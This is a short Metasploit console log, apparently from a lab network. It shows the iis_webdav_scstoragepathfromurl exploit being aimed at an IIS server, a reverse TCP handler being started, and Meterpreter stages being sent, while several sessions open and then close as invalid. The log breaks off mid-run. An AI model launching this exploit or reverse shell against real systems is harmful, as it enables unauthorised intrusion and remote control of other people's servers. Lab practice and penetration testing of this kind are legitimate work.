 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 192.168.110.144
rhosts => 192.168.110.144
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 192.168.110.131:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175174 bytes) to 192.168.110.173
[*] Sending stage (175174 bytes) to 192.168.110.131
[-] Meterpreter session 5 is not valid and will be closed
[*] 192.168.110.144 - Meterpreter session 5 closed.
[-] Meterpreter session 4 is not valid and will be closed
[*] 192.168.110.144 - Meterpreter session 4 closed.
[*] Sending stage (175174 bytes) to 192.168.110.173
[*] Sending stage (175174 bytes) to 192.168.110.131
[-] Meterpreter session 7 is not valid and will be closed
[*] 192.168.110.144 - Meterpreter session 7 closed.
[-] Meterpreter session 6 is not valid and will be closed